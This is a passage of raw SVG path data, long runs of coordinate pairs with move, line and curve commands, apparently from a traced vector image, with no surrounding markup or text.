27 50 -9 50 -23 0 -30 -4 -30 -20 0 -22 -7 -25 -30 -10 -12 8 -13 13 -3 29 11 17 10 22 -6 31 -27 14 -31 13 -31 -9 0 -13 -11 -21 -39 -29 -33 -8 -44 -6 -68 9 l-28 19 28 0 c24 0 26 2 17 19 -5 11 -10 21 -10 23 0 2 124 2 275 0 162 -1 275 -6 275 -12 0 -13 -34 -30 -59 -30 -11 0 -22 -9 -26 -20 -6 -19 -25 -28 -25 -12 0 4 -4 13 -9 20 -7 11 -17 8 -52 -15 l-44 -28 38 -3 c29 -3 37 -7 37 -23 0 -16 7 -19 53 -19 l53 0 -4 33 -4 34 78 6 c42 4 123 7 180 7 97 0 104 1 119 23 15 23 16 24 378 36 302 11 515 22 562 29 5 1 24 -12 42 -30z m50 16 c2 -5 -6 -10 -17 -10 -20 0 -25 7 -13 20 9 8 26 3 30 -10z m70 0 c2 -5 -8 -10 -22 -10 -21 -2 -24 1 -14 12 13 15 31 14 36 -2z m323 -18 l0 -34 -80 -20 c-80 -20 -81 -20 -145 0 -64 19 -65 20 -65 53 l0 35 145 0 145 0 0 -34z m605 24 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m130 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m1448 -35 c9 -20 17 -48 17 -63 -1 -27 -1 -27 -19 8 -22 43 -34 90 -23 90 5 0 16 -16 25 -35z m-4938 -10 l-50 -22 43 -7 c37 -7 47 -5 66 13 21 19 34 21 169 21 l147 0 0 -141 0 -141 -821 7 c-534 5 -823 4 -828 -2 -3 -5 -22 -12 -42 -16 l-36 -5 -7 90 c-3 50 -6 117 -6 150 l0 58 203 0 c112 0 381 2 598 5 217 2 386 2 377 -1 -10 -3 -18 -12 -18 -20 0 -11 15 -14 65 -14 62 0 65 1 55 19 -17 33 -12 36 62 32 l73 -3 -50 -23z m3226 -8 c-8 -8 -11 -3 -11 19 1 25 2 27 11 11 8 -14 8 -22 0 -30z m1480 6 c-78 -97 -80 -99 -91 -83 -5 8 -10 18 -10 22 0 6 119 97 128 98 2 0 -10 -17 -27 -37z m345 -34 c16 -32 19 -68 5 -53 -6 5 -19 31 -31 58 -16 39 -17 46 -5 36 9 -8 23 -26 31 -41z m-3896 31 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m40 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m1240 -18 c0 -26 6 -30 63 -49 l62 -21 -50 -1 c-42 -1 -56 4 -82 27 -17 15 -34 37 -38 50 -5 19 -3 22 19 22 22 0 26 -5 26 -28z m370 24 c0 -11 -19 -15 -25 -6 -3 5 1 10 9 10 9 0 16 -2 16 -4z m390 0 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m170 -36 c0 -33 -3 -40 -20 -40 -13 0 -20 7 -20 20 0 16 -7 20 -35 20 -33 0 -35 2 -25 20 8 15 21 20 55 20 l45 0 0 -40z m1800 10 c0 -27 3 -30 30 -30 26 0 30 -4 30 -26 0 -22 4 -25 23 -21 84 20 87 19 87 -2 0 -19 -6 -21 -58 -21 -63 0 -78 10 -130 87 -27 38 -27 43 -2 43 16 0 20 -7 20 -30z m-8460 5 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m260 0 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m1530 0 c0 -11 12 -15 50 -15 43 0 50 -3 50 -20 0 -16 -5 -19 -25 -15 -14 3 -36 7 -50 10 l-24 5 -3 -117 -3 -118 -110 -2 -110 -3 25 20 25 20 -42 0 c-44 0 -52 -7 -32 -27 9 -9 7 -11 -9 -6 -11 2 -32 18 -46 34 -27 29 -52 39 -43 17 2 -7 8 -24 12 -37 l7 -24 -30 22 c-17 11 -43 21 -59 21 l-28 -1 25 -15 c22 -13 -18 -14 -400 -9 -239 4 -429 10 -434 16 -15 14 -26 11 -20 -6 8 -20 -58 -20 -116 0 -35 12 -41 13 -37 1 8 -20 -35 -26 -195 -26 -136 0 -138 0 -128 20 10 18 8 20 -20 20 -20 0 -30 -5 -30 -15 0 -11 -13 -15 -54 -15 -89 0 -95 8 -79 103 6 38 6 38 44 32 33 -6 38 -4 33 9 -5 14 2 14 52 -5 57 -22 64 -22 438 -15 210 3 397 9 416 12 31 5 37 2 52 -25 9 -17 24 -31 33 -31 13 0 14 4 5 20 -10 19 -8 20 37 21 40 0 44 2 26 10 -13 5 -33 13 -45 19 -16 6 20 9 120 9 141 -1 143 -1 159 -26 l16 -24 20 31 c18 29 21 30 43 15 21 -13 24 -13 33 3 9 16 -1 18 -122 29 -73 6 -172 12 -222 12 -49 1 -120 4 -157 8 -63 5 -68 8 -68 29 0 24 1 24 118 24 64 0 124 5 132 10 9 6 166 10 393 10 328 0 377 -2 377 -15z m-1930 -5 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m335 0 c4 -6 -10 -10 -35 -10 -25 0 -39 4 -35 10 3 6 19 10 35 10 16 0 32 -4 35 -10z m227 -4 l-24 -13 24 -16 23 -16 -32 0 c-26 -1 -33 3 -33 18 0 12 -11 22 -32 29 -30 9 -28 10 32 11 58 0 63 -1 42 -13z m-742 -16 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m916 -1 c3 -6 -1 -18 -10 -27 -15 -15 -16 -14 -16 11 0 27 13 36 26 16z m64 1 c0 -5 -9 -14 -20 -20 -17 -9 -20 -8 -20 10 0 13 7 20 20 20 11 0 20 -4 20 -10z m60 -10 c0 -11 -6 -20 -14 -20 -18 0 -29 16 -21 30 11 18 35 11 35 -10z m5636 9 c3 -6 -1 -18 -10 -27 -15 -15 -16 -14 -16 11 0 27 13 36 26 16z m-6859 -35 c25 -14 42 -28 39 -31 -3 -3 -32 4 -65 16 -53 19 -67 20 -124 11 -52 -8 -71 -7 -101 5 -20 8 -36 17 -36 20 0 3 55 5 122 5 112 0 124 -2 165 -26z m573 16 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m175 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m5895 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m2530 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m-8782 -25 c16 -34 15 -35 -8 -35 -16 0 -20 7 -20 30 0 37 13 39 28 5z m6107 4 c-89 -28 -122 -34 -109 -19 14 15 100 38 139 38 23 0 15 -4 -30 -19z m-2243 1 c11 0 6 -316 -6 -327 -3 -3 -12 0 -21 7 -12 10 -15 41 -15 172 0 142 2 159 16 154 9 -3 20 -6 26 -6z m2688 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m1428 -28 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m-7468 4 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m1495 -17 c9 -27 -5 -339 -14 -339 -4 0 -16 12 -27 28 -15 20 -19 35 -13 60 5 23 3 35 -8 40 -12 7 -13 28 -7 120 l7 112 28 0 c19 0 30 -6 34 -21z m-2285 -4 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m115 -5 c2 -3 -16 -7 -40 -7 -50 0 -55 4 -23 16 23 8 55 4 63 -9z m415 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m5906 -57 c-4 -37 -8 -68 -9 -69 -1 -1 -62 -5 -134 -8 l-133 -7 0 65 c0 77 -6 74 115 46 104 -24 116 -25 86 -4 l-24 17 24 13 c13 7 37 13 53 14 l29 0 -7 -67z m354 57 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m260 -133 c0 -79 -3 -146 -6 -150 -7 -6 -54 13 -54 22 0 3 9 34 19 68 18 60 18 89 -4 181 -5 18 -1 22 20 22 l25 0 0 -143z m130 133 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m1900 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m-2945 -151 c4 -78 3 -145 -1 -149 -5 -5 -23 0 -42 11 -28 18 -32 26 -32 62 0 48 15 154 25 178 4 10 -2 19 -17 27 -21 10 -19 11 18 11 l42 1 7 -141z m2345 131 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m240 6 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m-8870 -26 c11 -7 5 -10 -23 -10 -23 0 -36 4 -32 10 8 13 35 13 55 0z m8492 -10 l33 -20 -80 0 -80 1 35 19 c44 24 52 24 92 0z m464 9 c3 -6 -1 -18 -10 -27 -15 -15 -16 -14 -16 11 0 27 13 36 26 16z m899 -21 l40 -30 -110 6 c-60 3 -128 11 -150 18 l-40 12 88 7 c49 4 91 10 95 13 12 13 39 4 77 -26z m-9634 -31 c3 -27 2 -50 -1 -52 -3 -2 -30 -7 -59 -11 -51 -7 -52 -6 -41 13 10 16 9 25 -4 51 -21 41 -21 40 17 45 75 10 82 6 88 -46z m89 33 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m6345 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m44 -4 c9 -10 8 -16 -4 -26 -13 -11 -15 -8 -15 14 0 30 3 32 19 12z m434 -27 c-9 -35 -23 -31 -23 7 0 30 2 34 14 25 8 -7 12 -21 9 -32z m217 31 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m1820 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m40 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m45 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m300 0 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m-9466 -30 c5 -16 9 -30 7 -30 -2 0 -22 7 -45 15 -41 14 -41 14 -41 -10 0 -22 -5 -25 -35 -25 -32 0 -35 3 -35 29 0 28 2 30 63 39 34 5 65 10 69 11 3 0 11 -12 17 -29z m10169 -4 c15 -9 22 -46 9 -46 -6 0 -29 6 -52 14 -22 8 -66 19 -97 26 -32 6 -58 15 -58 18 0 8 184 -3 198 -12z m-9918 -116 l0 -120 -25 0 c-32 0 -45 31 -45 103 0 95 9 125 39 130 14 2 27 5 29 6 1 0 2 -53 2 -119z m6600 95 c0 -8 -4 -17 -10 -20 -6 -4 -10 5 -10 20 0 15 4 24 10 20 6 -3 10 -12 10 -20z m450 10 c11 -13 8 -15 -14 -15 -25 0 -33 10 -19 23 10 11 19 8 33 -8z m143 4 c7 0 -1 -5 -17 -10 -33 -9 -42 -6 -31 11 4 6 14 9 22 6 8 -3 20 -6 26 -7z m90 0 c7 0 -1 -5 -17 -10 -33 -9 -42 -6 -31 11 4 6 14 9 22 6 8 -3 20 -6 26 -7z m95 -7 c2 -7 -7 -12 -23 -12 -24 0 -26 2 -15 15 14 17 31 16 38 -3z m852 -17 c-9 -11 -36 -15 -108 -15 -123 0 -112 18 20 34 93 12 111 8 88 -19z m2046 -6 c3 -5 -11 -9 -32 -9 -30 0 -34 2 -25 14 12 14 47 11 57 -5z m-3916 1 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m1438 3 c-27 -2 -69 -2 -95 0 -27 2 -5 3 47 3 52 0 74 -1 48 -3z m191 3 c-10 -8 -89 -13 -83 -5 3 5 24 9 46 9 23 0 39 -2 37 -4z m1566 -16 c61 -11 -267 -2 -395 10 -59 6 -20 7 130 4 118 -3 238 -9 265 -14z m425 16 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m-3240 -36 c7 -13 7 -20 1 -20 -6 0 -15 9 -21 20 -7 13 -7 20 -1 20 6 0 15 -9 21 -20z m3060 13 c0 -5 -24 -8 -54 -9 -30 0 -52 4 -50 8 6 10 104 11 104 1z m1540 -17 c0 -14 -4 -28 -10 -31 -6 -4 -10 7 -10 24 0 17 5 31 10 31 6 0 10 -11 10 -24z m-5500 -135 c0 -123 -2 -140 -17 -147 -10 -4 -322 -9 -693 -11 -371 -2 -777 -4 -903 -6 l-227 -2 0 43 c0 42 0 42 38 42 l37 1 -37 30 c-43 35 -46 45 -18 54 21 7 21 7 -4 50 -46 77 -61 74 480 77 258 2 666 4 907 6 l437 3 0 -140z m410 -1 l0 -140 -135 0 -135 0 0 140 0 140 135 0 135 0 0 -140z m70 130 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m1110 0 c10 -7 -11 -10 -70 -10 -59 0 -80 3 -70 10 8 5 40 10 70 10 30 0 62 -5 70 -10z m130 0 c11 -7 3 -10 -30 -10 -33 0 -41 3 -30 10 8 5 22 10 30 10 8 0 22 -5 30 -10z m2365 0 c16 -7 12 -9 -18 -9 -23 -1 -36 3 -32 9 7 12 23 12 50 0z m245 0 c10 -7 -14 -10 -78 -10 -60 0 -91 4 -87 10 8 13 145 13 165 0z m340 0 c0 -6 -12 -15 -26 -20 -34 -13 -34 -13 -34 10 0 16 7 20 30 20 17 0 30 -5 30 -10z m170 0 c11 -7 7 -10 -18 -10 -20 0 -31 4 -27 10 8 13 26 13 45 0z m-9390 -19 c0 -6 -4 -13 -10 -16 -20 -12 -9 -25 20 -25 31 0 39 17 18 38 -9 9 64 12 330 12 l343 0 -3 -152 -3 -153 -565 -6 c-311 -3 -739 -10 -952 -14 l-387 -8 -12 29 c-10 25 -7 260 3 269 2 1 20 5 41 9 l38 7 -18 -27 -17 -27 84 6 c47 4 153 8 235 9 l150 1 -165 11 -165 10 385 8 c212 4 432 12 490 16 150 13 160 13 160 3z m2360 0 c0 -6 -4 -13 -10 -16 -18 -11 -10 -26 13 -23 17 2 21 9 19 26 l-4 24 94 -7 c51 -4 94 -8 94 -9 1 0 4 -63 8 -138 l7 -137 -303 6 c-276 5 -967 -8 -1295 -24 l-133 -6 0 156 0 157 755 0 c465 0 755 -4 755 -9z m4330 -1 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m130 -6 c0 -2 -24 -4 -52 -3 -38 1 -46 3 -28 8 24 7 80 3 80 -5z m100 6 c11 -7 3 -10 -30 -10 -33 0 -41 3 -30 10 8 5 22 10 30 10 8 0 22 -5 30 -10z m613 -21 c37 -11 67 -22 67 -25 0 -3 -5 -26 -12 -51 l-11 -46 -109 5 c-60 3 -111 8 -115 11 -3 3 5 36 17 72 l22 67 37 -7 c20 -3 66 -15 104 -26z m775 15 c313 -5 442 -10 439 -18 -4 -12 -925 -22 -1034 -11 -55 6 -63 9 -63 27 0 20 4 21 108 15 59 -4 306 -10 550 -13z m-9848 -19 c11 -13 8 -15 -14 -15 -25 0 -33 10 -19 23 10 11 19 8 33 -8z m6850 -10 c0 -8 -4 -17 -10 -20 -6 -4 -10 5 -10 20 0 15 4 24 10 20 6 -3 10 -12 10 -20z m-6742 8 c-16 -2 -40 -2 -55 0 -16 2 -3 4 27 4 30 0 43 -2 28 -4z m6880 -40 c-3 -15 -6 -14 -17 6 -11 19 -11 25 0 32 15 9 23 -9 17 -38z m3545 20 c-34 -2 -93 -2 -130 0 -37 2 -9 3 62 3 72 0 102 -1 68 -3z m127 -3 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m233 3 c-29 -2 -78 -2 -110 0 -32 2 -8 3 52 3 61 0 87 -1 58 -3z m117 3 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m831 -34 c27 -24 29 -30 20 -54 -10 -26 -9 -27 27 -33 20 -4 44 -8 52 -10 8 -1 -55 -2 -140 -2 -85 0 -137 2 -115 4 106 8 125 14 125 34 0 18 -8 19 -118 19 l-118 0 4 35 4 35 114 0 c110 0 115 -1 145 -28z m-11793 11 c-15 -2 -42 -2 -60 0 -18 2 -6 4 27 4 33 0 48 -2 33 -4z m6892 3 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m2434 -6 c42 0 47 -2 36 -15 -11 -13 -8 -15 15 -15 24 0 26 2 14 16 -12 14 4 15 177 9 104 -4 216 -11 249 -15 l60 -7 -90 -2 c-90 -2 -93 -7 -15 -29 33 -9 31 -10 -27 -11 -59 -1 -63 0 -63 22 l0 22 -19 -25 -19 -24 -219 2 c-240 3 -283 7 -283 28 0 10 16 14 63 14 44 0 58 3 47 10 -8 5 -28 10 -45 11 -16 0 -39 5 -50 10 -14 6 2 8 50 4 39 -3 92 -5 119 -5z m2106 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m-1410 -20 c11 -7 2 -10 -33 -10 -30 0 -46 4 -42 10 8 13 55 13 75 0z m50 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m215 0 c4 -6 -19 -10 -62 -10 -48 0 -63 3 -53 10 20 13 107 13 115 0z m-10207 -22 c13 -13 16 -108 6 -171 l-7 -38 -136 3 -136 3 0 85 0 85 45 5 45 5 -47 13 c-27 7 -48 14 -48 17 0 11 266 5 278 -7z m10273 -9 c-18 -11 -41 -18 -50 -17 -21 5 34 37 64 38 15 0 12 -5 -14 -21z m999 7 c0 -16 -26 -46 -40 -46 -5 0 -13 7 -18 17 -9 15 -14 15 -75 0 -83 -21 -88 -21 -57 3 l25 20 -36 0 c-27 0 -41 -6 -52 -22 -14 -23 -15 -23 -35 -4 -19 17 -27 17 -89 6 -37 -6 -76 -14 -85 -17 -12 -3 -18 1 -18 11 0 11 -10 16 -32 16 -49 0 -213 -19 -232 -26 -11 -4 -16 -1 -16 11 0 14 -12 16 -95 14 -53 -1 -98 1 -101 4 -24 24 32 27 482 27 404 0 474 -2 474 -14z m-4623 -49 c19 -11 32 -21 30 -24 -8 -8 -53 16 -87 47 -32 29 -32 30 -6 15 16 -10 44 -27 63 -38z m1153 33 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m2025 0 c15 -6 7 -9 -30 -9 -37 0 -45 3 -30 9 11 5 25 9 30 9 6 0 19 -4 30 -9z m135 0 c18 -6 9 -8 -35 -8 -44 0 -53 2 -35 8 14 4 30 8 35 8 6 0 21 -4 35 -8z m199 -6 c2 -2 -25 -4 -60 -3 -47 1 -57 3 -39 9 22 7 89 3 99 -6z m-6081 -139 c3 -141 0 -158 -23 -149 -32 13 -43 54 -34 129 20 159 19 156 37 153 15 -3 17 -21 20 -133z m1978 61 c12 -45 11 -49 -7 -53 -24 -7 -24 -7 3 -43 l22 -30 -35 -36 -34 -35 -6 118 c-3 65 -3 122 -1 126 2 5 13 7 25 5 16 -2 24 -15 33 -52z m380 15 c-12 -19 -24 -12 -19 10 4 13 9 17 15 11 6 -6 7 -15 4 -21z m-6312 -37 c15 -60 10 -244 -8 -244 -6 0 -19 7 -29 15 -15 10 -21 35 -27 111 -8 96 -8 99 18 135 15 21 28 36 30 34 2 -2 9 -25 16 -51z m8454 38 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m108 -3 c3 -5 -11 -9 -32 -9 -30 0 -34 2 -25 14 12 14 47 11 57 -5z m-6456 -156 c0 -93 3 -219 7 -280 7 -128 1 -137 -58 -85 l-32 28 13 52 c9 42 10 56 0 67 -19 23 -30 18 -30 -15 l0 -30 -975 0 -975 0 0 65 0 65 213 1 c116 1 226 5 242 9 17 4 -79 8 -212 9 l-243 1 0 56 0 56 88 -4 c48 -3 96 -8 107 -12 16 -6 15 -4 -5 13 l-25 21 877 0 c826 0 877 -1 882 -17 3 -10 10 -47 16 -83 18 -98 15 -96 61 -59 l41 32 -25 21 c-23 19 -26 30 -32 139 l-6 117 35 0 36 0 0 -167z m4673 160 c-23 -2 -64 -2 -90 0 -26 2 -7 3 42 3 50 0 71 -1 48 -3z m1010 0 c-116 -2 -310 -2 -430 0 -120 1 -24 2 212 2 237 0 335 -1 218 -2z m565 0 c-16 -2 -40 -2 -55 0 -16 2 -3 4 27 4 30 0 43 -2 28 -4z m952 -10 c0 -14 12 -15 113 -10 96 5 118 3 152 -13 l40 -19 -272 0 -273 -1 0 -25 0 -25 368 -2 367 -2 -315 -7 c-173 -3 -339 -7 -367 -8 -42 -1 -53 -5 -53 -17 0 -15 46 -16 508 -13 449 2 511 1 542 -13 33 -15 -1 -16 -507 -17 -355 -1 -543 -4 -543 -11 0 -7 141 -10 403 -10 222 0 628 -3 903 -7 626 -10 512 -16 -546 -32 -426 -7 -786 -14 -799 -17 -21 -4 -22 -7 -10 -18 11 -11 55 -12 229 -6 118 5 252 9 298 9 82 1 82 1 103 -31 l20 -33 -6 33 -7 32 561 0 c554 0 561 0 561 -20 0 -16 -7 -20 -35 -20 -32 0 -34 -2 -23 -20 7 -10 10 -21 8 -22 -3 -2 -22 -18 -43 -36 l-38 -32 -132 0 c-108 0 -162 -6 -285 -30 l-153 -31 -31 22 -30 22 12 -22 c6 -13 10 -24 8 -26 -7 -7 -149 -69 -241 -106 -54 -22 -122 -51 -150 -66 -102 -51 -304 -192 -412 -288 -141 -125 -172 -148 -184 -141 -11 7 -18 53 -25 174 l-5 82 25 0 c25 0 26 -2 21 -42 -19 -139 -19 -132 2 -146 21 -12 21 -11 21 133 0 138 -1 145 -20 145 -13 0 -22 -10 -29 -32 -6 -23 -9 37 -10 199 -1 127 -4 238 -7 247 -19 50 -24 -17 -24 -344 0 -353 0 -360 -20 -360 -19 0 -20 7 -20 146 0 94 -4 143 -10 139 -5 -3 -10 -23 -11 -43 0 -20 -4 -55 -8 -77 -7 -30 -9 -10 -10 83 -1 120 -1 122 19 112 19 -10 20 -8 20 45 0 53 -1 55 -20 45 -19 -10 -20 -8 -20 47 l1 58 17 -30 16 -30 7 50 c4 28 8 99 8 159 l1 108 -25 -4 c-37 -8 -33 27 5 47 25 13 29 19 20 35 -6 10 -15 22 -20 25 -18 11 -10 23 12 17 19 -5 21 -2 15 26 -6 28 -4 32 16 32 12 1 45 9 73 18 41 14 56 16 79 6 23 -9 40 -8 89 7 77 22 76 22 76 2z m1330 -23 c10 -18 8 -20 -20 -20 -32 0 -38 8 -18 28 17 17 26 15 38 -8z m245 0 l30 -20 -102 0 c-83 0 -103 3 -103 14 0 10 13 16 38 19 84 9 108 6 137 -13z m160 0 c18 -20 17 -20 -41 -20 l-59 0 30 19 c39 25 48 25 70 1z m-685 -5 c11 -13 -20 -15 -265 -15 -284 0 -357 10 -147 21 251 12 399 10 412 -6z m-3830 -5 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m3200 0 c11 -7 1 -10 -35 -10 -36 0 -46 3 -35 10 8 5 24 10 35 10 11 0 27 -5 35 -10z m715 0 c16 -7 12 -9 -18 -9 -23 -1 -36 3 -32 9 7 12 23 12 50 0z m90 0 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m1015 0 c10 -7 -15 -10 -80 -10 -65 0 -90 3 -80 10 8 5 44 10 80 10 36 0 72 -5 80 -10z m200 0 c12 -8 9 -10 -13 -10 -16 0 -26 4 -22 10 8 12 16 12 35 0z m-4970 -19 c35 -7 20 -8 -65 -8 -75 0 -97 2 -70 7 55 10 82 10 135 1z m370 0 c33 -6 13 -8 -80 -8 -81 0 -111 2 -85 7 55 10 112 10 165 1z m150 -1 c11 -7 7 -10 -18 -10 -20 0 -31 4 -27 10 8 13 26 13 45 0z m95 0 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m130 0 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m150 0 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m330 -30 c-54 -6 -71 0 -62 24 5 13 12 13 59 -2 l53 -17 -50 -5z m3270 30 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m45 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-3327 -61 c182 -1 231 -4 197 -11 -103 -22 -77 -27 158 -27 l242 -1 0 -65 0 -65 -42 -1 -43 -1 38 -15 c40 -17 45 -33 31 -102 -6 -28 -10 -31 -43 -31 l-36 -1 38 -31 c26 -21 34 -33 26 -38 -8 -5 -2 -13 17 -24 l29 -15 -47 -1 c-36 0 -48 -4 -48 -15 0 -27 2 -30 14 -26 40 13 43 12 49 -16 4 -15 9 -38 13 -50 5 -19 1 -22 -28 -26 l-33 -3 33 -8 c25 -7 32 -14 32 -32 0 -22 -4 -24 -52 -25 -53 -1 -53 -1 -18 -11 50 -14 55 -23 21 -38 -38 -15 -39 -23 -4 -39 l27 -12 -34 -22 c-35 -22 -35 -22 -9 -25 20 -2 27 -11 35 -42 10 -34 9 -39 -8 -43 -11 -3 -18 -14 -18 -28 0 -18 3 -20 12 -11 22 22 28 13 28 -38 0 -53 4 -49 -65 -63 -11 -3 -1 -5 23 -6 41 -1 42 -2 42 -33 0 -18 -3 -56 -6 -84 l-6 -51 -140 -7 c-77 -4 -142 -5 -145 -2 -3 3 0 12 6 20 18 22 -56 41 -93 25 -35 -16 -33 -29 4 -29 20 0 30 -5 30 -15 0 -16 -22 -18 -75 -6 -21 4 -30 12 -30 26 0 15 -8 21 -32 23 -32 3 -44 -10 -23 -23 20 -12 9 -22 -37 -32 -39 -9 -53 -8 -90 8 -55 23 -53 23 -53 -1 0 -16 7 -20 30 -20 32 0 37 -9 18 -28 -9 -9 0 -12 41 -12 52 0 53 0 68 -40 9 -22 22 -40 28 -40 7 0 27 -3 44 -6 27 -6 31 -4 31 15 0 17 -6 21 -35 21 -31 0 -35 3 -35 25 l0 25 156 0 c151 0 156 1 151 20 -5 18 0 20 39 20 39 0 46 -3 55 -27 11 -28 11 -28 21 -6 12 24 37 38 48 26 4 -4 10 -43 14 -85 l6 -78 -830 0 -830 0 0 65 0 65 65 0 c53 0 66 -3 75 -19 14 -27 13 -29 -11 -33 -20 -3 -20 -4 5 -27 l25 -24 10 27 c9 23 16 26 61 26 43 0 50 -3 50 -20 0 -28 27 -26 73 5 36 25 48 45 27 45 -5 0 -10 5 -10 10 0 6 9 10 20 10 22 0 25 -16 10 -56 -13 -34 -7 -40 26 -25 22 10 28 9 38 -5 10 -14 24 -15 88 -9 l76 7 7 35 6 34 40 -35 c44 -40 79 -47 79 -16 0 18 7 20 61 20 47 0 65 -4 75 -17 11 -16 12 -13 4 17 -13 47 -13 50 9 50 13 0 21 -8 23 -22 2 -19 10 -24 45 -26 36 -3 44 -7 49 -28 6 -23 8 -24 21 -11 9 8 12 20 8 26 -9 15 -120 107 -137 114 -9 4 -5 12 15 29 l28 23 -146 0 c-141 0 -145 -1 -124 -17 21 -18 20 -18 -30 -18 -37 0 -51 4 -51 14 0 7 -9 16 -20 19 -23 6 -24 3 -10 -24 16 -30 -14 -25 -39 7 l-20 26 -12 -26 c-10 -21 -19 -26 -48 -26 -34 1 -35 2 -17 15 11 8 23 15 28 15 4 0 8 3 8 8 0 4 -14 8 -31 9 -24 2 -32 -2 -36 -17 -6 -23 -32 -24 -271 -13 l-143 6 3 76 3 76 60 6 c33 3 46 6 29 7 -67 4 -94 14 -94 34 0 20 9 21 52 3 11 -4 20 0 28 14 10 20 8 21 -28 21 l-39 0 -6 137 c-4 75 -7 181 -7 236 l0 100 99 -7 c94 -6 100 -6 111 14 10 20 8 20 -93 20 l-104 0 -6 122 c-4 66 -7 150 -7 185 l0 63 38 1 37 0 -39 18 -39 17 25 16 c23 15 31 15 88 2 67 -16 89 -12 46 7 -29 13 -36 32 -8 22 9 -3 29 -15 44 -25 14 -10 31 -18 37 -18 14 0 14 17 1 25 -17 11 -11 23 10 18 10 -3 22 -14 25 -24 8 -25 17 -24 52 4 l28 23 222 -9 c216 -9 